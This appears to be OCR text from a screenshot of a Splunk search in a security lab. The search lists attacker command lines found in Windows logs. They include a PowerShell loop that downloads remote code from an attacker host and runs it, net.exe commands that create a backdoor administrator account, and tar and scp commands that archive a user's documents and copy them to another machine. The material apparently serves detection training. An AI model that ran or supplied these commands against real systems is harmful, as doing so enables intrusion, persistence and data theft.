 Search | Splunk 8.0.6
Incognito (2)
splunk.lab/en-US/app/search/search?q=search%20192.168.0.212%20LogonGuid%3D"%7B5bb896d0-7749-60a4-933c-050000000000%7D"&display.page.search.mo...
New Search
Save As
Close
192.168.0.212 LogonGuid="{5bb896d0-77
Last 24 hours
6 events (5/18/21 2:00:00.000 AM to 5/19
Job
Smart Mode
Events (6)
Patterns
Statistics
Format Timeline
Zoom Out
1 hour per column
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a CommandLine 6
a Company 2
a ComputerName 1
a CurrentDirectory 1
a Description 4
# EventCode 1
# EventType 1
a FileVersion 3
CommandLine
6 Values, 100% of events
Selected
Yes
No
Reports
Top values
Top values by time
Rare values
Events with this field
Values
Count
%
"C:\Windows\System32\OpenSSH\scp.exe" -i
C:\Windows\Temp\id_rsa.pub
C:\Windows\Temp\g0nna3XF1l7h15.tAR
user001@192.168.0.190:/home/user001/pkg.tar -
Force -ErrorAction Stop
1
16.667%
"C:\Windows\system32\net.exe" localgroup "Hyper-
V Administrators" Palware /add
1
16.667%
"C:\Windows\system32\net.exe" localgroup
Administrators Palware /add
1
16.667%
"C:\Windows\system32\net.exe" user Palware
password123@ /add
1
16.667%
"C:\Windows\system32\tar.exe" -cf
C:\Windows\Temp\g0nna3XF1l7h15.tAR
C:\Users\ContosoAdmin\Documents\_FusionProject
1
16.667%
powershell.exe -noP -w 1 "do{sleep 5;iwr
http://192.168.0.212:8008/download/powershell -
usebasicparsing|iex}until((tnc 192.168.0.212 -
Port 8008 -informationlevel quiet) -eq $true)"
1
16.667%
hell.exe
ttp://192.168.0.212:8008/download/powershell -usebasicparsing|ie
-eq $true)"
on/Operational
vTA
2:47 AM
5/19/2021